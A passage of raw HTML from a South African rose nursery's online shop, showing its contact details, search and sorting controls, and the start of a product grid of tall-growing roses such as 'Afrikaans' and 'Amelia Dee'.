					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="/contact/ludwigs-roses-cape-town/%20%20" tabindex="-1"><img loading="lazy" width="400" height="400" src="https://www.ludwigsroses.co.za/wp-content/uploads/2013/05/IMG_0719-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-3740" alt="" /></a></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title"><a href="/contact/ludwigs-roses-cape-town/%20%20">Ludwigs roses cape town</a></div><p class="elementor-image-box-description"><span style="font-size:13px;padding-right:10px"><i class="fas fa-phone-square-alt"></i></span><span style="font-size:12px">071 640 9565</span></br>
<span style="font-size:13px;padding-right:10px"><i class="fas fa-envelope"></i></span><span style="font-size:12px"><a href="mailto:david@ludwigsroses.co.za" target="_top">david@ludwigsroses.co.za</a></span></br></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e50bf06" data-id="e50bf06" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aba4eba elementor-widget elementor-widget-heading" data-id="aba4eba" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">Ludwigs Rose farm</div>				</div>
				<div class="elementor-element elementor-element-5e621e2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5e621e2" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-676bf72 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="676bf72" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-de19f7c" data-id="de19f7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16acfe7 elementor-widget elementor-widget-image" data-id="16acfe7" data-element_type="widget" data-widget_type="image.default">
																<a href="/contact/ludwigs-rose-farm/">
							<img loading="lazy" width="1024" height="683" src="https://www.ludwigsroses.co.za/wp-content/uploads/2019/12/FARM2019-1024x683.jpg" class="attachment-large size-large wp-image-150813" alt="" srcset="https://www.ludwigsroses.co.za/wp-content/uploads/2019/12/FARM2019-1024x683.jpg 1024w, https://www.ludwigsroses.co.za/wp-content/uploads/2019/12/FARM2019-scaled-800x533.jpg 800w, https://www.ludwigsroses.co.za/wp-content/uploads/2019/12/FARM2019-scaled-64x43.jpg 64w, https://www.ludwigsroses.co.za/wp-content/uploads/2019/12/FARM2019-300x200.jpg 300w, https://www.ludwigsroses.co.za/wp-content/uploads/2019/12/FARM2019-768x512.jpg 768w, https://www.ludwigsroses.co.za/wp-content/uploads/2019/12/FARM2019-1536x1024.jpg 1536w, https://www.ludwigsroses.co.za/wp-content/uploads/2019/12/FARM2019-scaled.jpg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-41932c7 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="41932c7" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-2db7180 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2db7180" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-houzz" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M275.9 330.7H171.3V480H17V32h109.5v104.5l305.1 85.6V480H275.9z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Kloppersbos/Wallmansthal Rd, Pretoria</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-square-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h352a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48zm-16.39 307.37l-15 65A15 15 0 0 1 354 416C194 416 64 286.29 64 126a15.7 15.7 0 0 1 11.63-14.61l65-15A18.23 18.23 0 0 1 144 96a16.27 16.27 0 0 1 13.79 9.09l30 70A17.9 17.9 0 0 1 189 181a17 17 0 0 1-5.5 11.61l-37.89 31a231.91 231.91 0 0 0 110.78 110.78l31-37.89A17 17 0 0 1 299 291a17.85 17.85 0 0 1 5.91 1.21l70 30A16.25 16.25 0 0 1 384 336a17.41 17.41 0 0 1-.39 3.37z"></path></svg>						</span>
										<span class="elementor-icon-list-text">012 544 01 44</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:talkingroses@ludwigsroses.co.za">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">talkingroses@ludwigsroses.co.za</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-26b3f12 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="26b3f12" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ccb926c" href="https://www.facebook.com/therosethatgrows/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-4142e55" href="https://www.instagram.com/ludwigsroses/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-d0b89ab" href="https://www.youtube.com/user/ludwigsroses" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-d8d5ee2" href="https://wa.me/+27825380924" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul>
</li><li id="menu-item-177429" class="wb-myaccount-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-177429"><a href="https://www.ludwigsroses.co.za/my-account/" class="menu-link"><span class="text-wrap"><i class="icon before line-icon icon-user" aria-hidden="true"></i><span class="menu-text">My Account</span></span></a></li><li class="woo-wishlist-link"><a href="https://www.ludwigsroses.co.za/wishlist/"><i class=" far fa-heart" aria-hidden="true" role="img"></i><span class="count">0</i></span></a></li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="https://www.ludwigsroses.co.za/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" fas fa-shopping-bag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="https://www.ludwigsroses.co.za/#" class="site-search-toggle search-header-replace-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" fas fa-search" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-header-replace" class="header-searchform-wrap clr" >
<form method="get" action="https://www.ludwigsroses.co.za/" class="header-searchform">
		<span class="screen-reader-text">Search this website</span>
		<input aria-label="Submit search" type="search" name="s" autocomplete="off" value="" placeholder="Type then hit enter to search..." />
					<input type="hidden" name="post_type" value="product">
					</form>
	<span id="searchform-header-replace-close" aria-label="Close this search form"><i class=" fas fa-times-circle" aria-hidden="true" role="img"></i></span>
</div><!-- #searchform-header-replace -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://www.ludwigsroses.co.za/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<div class="hamburger hamburger--collapse" aria-expanded="false" role="navigation">
					<div class="hamburger-box">
						<div class="hamburger-inner"></div>
					</div>
				</div>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

						<div data-elementor-type="product-archive" data-elementor-id="152524" class="elementor elementor-152524 elementor-location-archive product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-355b0586 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="355b0586" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2d9da178" data-id="2d9da178" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-284add96 elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="284add96" data-element_type="widget" data-widget_type="theme-archive-title.default">
					<h1 class="elementor-heading-title elementor-size-default">look up height Roses</h1>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-10457ee9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10457ee9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-34ec4c40" data-id="34ec4c40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b0bddaf elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="b0bddaf" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
					<div class="site-breadcrumbs woocommerce-breadcrumbs clr position-under-title"><a href="https://www.ludwigsroses.co.za">Home</a><span class="breadcrumb-sep">&gt;&gt;</span>Product Plant Height<span class="breadcrumb-sep">&gt;&gt;</span>look up height</div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2cf5ef67 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2cf5ef67" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2208e4a0" data-id="2208e4a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2cea4cc8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2cea4cc8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2f8c723f" data-id="2f8c723f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e0ad351 elementor-widget elementor-widget-woocommerce-archive-description" data-id="e0ad351" data-element_type="widget" data-widget_type="woocommerce-archive-description.default">
					<div class="term-description"><p>grows up to 2m +</p>
</div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-391ec31 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="391ec31" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-892ce2e elementor-hidden-tablet elementor-hidden-phone" data-id="892ce2e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64eae1a elementor-widget elementor-widget-heading" data-id="64eae1a" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default"><a href="/wp-content/uploads/2020/12/ludwigs_roses_catalogue_2020-2021.pdf" target="_blank">Download our .pdf 2020/2021 catalogue by clicking here…</a></p>				</div>
				<div class="elementor-element elementor-element-f92f2a2 elementor-hidden-phone elementor-widget elementor-widget-wp-widget-dgwt_wcas_ajax_search" data-id="f92f2a2" data-element_type="widget" id="wish-search" data-widget_type="wp-widget-dgwt_wcas_ajax_search.default">
				<div class="elementor-widget-container">
					<div class="woocommerce dgwt-wcas-widget"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.ludwigsroses.co.za/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4a58b08" data-id="4a58b08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b876d40 elementor-products-grid elementor-wc-products elementor-show-pagination-border-yes elementor-widget elementor-widget-wc-archive-products" data-id="b876d40" data-element_type="widget" data-widget_type="wc-archive-products.default">
					<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><div class="oceanwp-toolbar clr"><a href="#" class="oceanwp-off-canvas-filter"><i class=" fas fa-bars" aria-hidden="true" role="img"></i><span class="off-canvas-filter-text">Filter</span></a><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<div class="wb-cat-search"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.ludwigsroses.co.za/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
<ul class="result-count">
	<li class="view-title">View:</li>
	<li><a class="view-first active" href="https://www.ludwigsroses.co.za/height/look-up-height/?products-per-page=16">16</a></li>
	<li><a class="view-second" href="https://www.ludwigsroses.co.za/height/look-up-height/?products-per-page=32">32</a></li>
	<li><a class="view-all" href="https://www.ludwigsroses.co.za/height/look-up-height/?products-per-page=all">All</a></li>
</ul>
</div>
<ul class="products elementor-grid oceanwp-row clr grid tablet-col tablet-2-col mobile-col mobile-1-col">
<li class="entry has-media add-to-wishlist-before_image has-product-nav col span_1_of_4 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal product type-product post-136064 status-publish first instock product_cat-floribundas product_tag-afrikaans product_tag-korkaansn has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="yith-add-to-wishlist-button-block" data-product-id="136064" data-attributes="{&quot;kind&quot;:&quot;button&quot;,&quot;count&quot;:1}"></div><div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.ludwigsroses.co.za/shop/floribundas/afrikaans/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="400" height="400" src="https://www.ludwigsroses.co.za/wp-content/uploads/2019/10/Afrikaans-KOR-1-scaled-e1579934322933-400x400.jpg" class="woo-entry-image-main" alt="Afrikaans" itemprop="image" decoding="async" srcset="https://www.ludwigsroses.co.za/wp-content/uploads/2019/10/Afrikaans-KOR-1-scaled-e1579934322933-400x400.jpg 400w, https://www.ludwigsroses.co.za/wp-content/uploads/2019/10/Afrikaans-KOR-1-scaled-e1579934322933-100x100.jpg 100w, https://www.ludwigsroses.co.za/wp-content/uploads/2019/10/Afrikaans-KOR-1-scaled-e1579934322933-800x800.jpg 800w, https://www.ludwigsroses.co.za/wp-content/uploads/2019/10/Afrikaans-KOR-1-scaled-e1579934322933-64x64.jpg 64w, https://www.ludwigsroses.co.za/wp-content/uploads/2019/10/Afrikaans-KOR-1-scaled-e1579934322933-300x300.jpg 300w, https://www.ludwigsroses.co.za/wp-content/uploads/2019/10/Afrikaans-KOR-1-scaled-e1579934322933-94x94.jpg 94w, https://www.ludwigsroses.co.za/wp-content/uploads/2019/10/Afrikaans-KOR-1-scaled-e1579934322933-768x768.jpg 768w, https://www.ludwigsroses.co.za/wp-content/uploads/2019/10/Afrikaans-KOR-1-scaled-e1579934322933.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></a><a href="#" id="product_id_136064" class="owp-quick-view" data-product_id="136064" aria-label="Quickly preview product Afrikaans"><i class=" far fa-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

	<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.ludwigsroses.co.za/shop/floribundas/afrikaans/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="400" height="400" src="https://www.ludwigsroses.co.za/wp-content/uploads/2019/10/Afrikaans-KOR-1-scaled-e1579934322933-400x400.jpg" class="woo-entry-image-main" alt="Afrikaans" itemprop="image" decoding="async" srcset="https://www.ludwigsroses.co.za/wp-content/uploads/2019/10/Afrikaans-KOR-1-scaled-e1579934322933-400x400.jpg 400w, https://www.ludwigsroses.co.za/wp-content/uploads/2019/10/Afrikaans-KOR-1-scaled-e1579934322933-100x100.jpg 100w, https://www.ludwigsroses.co.za/wp-content/uploads/2019/10/Afrikaans-KOR-1-scaled-e1579934322933-800x800.jpg 800w, https://www.ludwigsroses.co.za/wp-content/uploads/2019/10/Afrikaans-KOR-1-scaled-e1579934322933-64x64.jpg 64w, https://www.ludwigsroses.co.za/wp-content/uploads/2019/10/Afrikaans-KOR-1-scaled-e1579934322933-300x300.jpg 300w, https://www.ludwigsroses.co.za/wp-content/uploads/2019/10/Afrikaans-KOR-1-scaled-e1579934322933-94x94.jpg 94w, https://www.ludwigsroses.co.za/wp-content/uploads/2019/10/Afrikaans-KOR-1-scaled-e1579934322933-768x768.jpg 768w, https://www.ludwigsroses.co.za/wp-content/uploads/2019/10/Afrikaans-KOR-1-scaled-e1579934322933.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></a><a href="#" id="product_id_136064" class="owp-quick-view" data-product_id="136064" aria-label="Quickly preview product Afrikaans"><i class=" far fa-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

	</li><li class="category"><a href="https://www.ludwigsroses.co.za/product-category/floribundas/" rel="tag">Floribundas</a></li><li class="title"><h2><a href="https://www.ludwigsroses.co.za/shop/floribundas/afrikaans/">Afrikaans</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>230</bdi></span></span>
</li><li class="rating"></li><li class="btn-wrap clr"><a href="/height/look-up-height/?add-to-cart=136064" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_136064" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="136064" data-product_sku="RBFLAF01" aria-label="Add to cart: &ldquo;Afrikaans&rdquo;" rel="nofollow" data-success_message="&ldquo;Afrikaans&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_136064" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media add-to-wishlist-before_image has-product-nav col span_1_of_4 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal product type-product post-103717 status-publish instock product_cat-cut-roses product_cat-hybrid-tea product_tag-amelia-dee product_tag-ludskysunn has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="yith-add-to-wishlist-button-block" data-product-id="103717" data-attributes="{&quot;kind&quot;:&quot;button&quot;,&quot;count&quot;:9}"></div><div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.ludwigsroses.co.za/shop/hybrid-tea/amelia-dee/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="400" height="400" src="https://www.ludwigsroses.co.za/wp-content/uploads/2019/10/Amelia-Dee-LUDbursky1-400x400.jpg" class="woo-entry-image-main" alt="Amelia Dee" itemprop="image" decoding="async" srcset="https://www.ludwigsroses.co.za/wp-content/uploads/2019/10/Amelia-Dee-LUDbursky1-400x400.jpg 400w, https://www.ludwigsroses.co.za/wp-content/uploads/2019/10/Amelia-Dee-LUDbursky1-100x100.jpg 100w, https://www.ludwigsroses.co.za/wp-content/uploads/2019/10/Amelia-Dee-LUDbursky1-94x94.jpg 94w" sizes="(max-width: 400px) 100vw, 400px" /></a><a href="#" id="product_id_103717" class="owp-quick-view" data-product_id="103717" aria-label="Quickly preview product Amelia Dee"><i class=" far fa-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

	<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
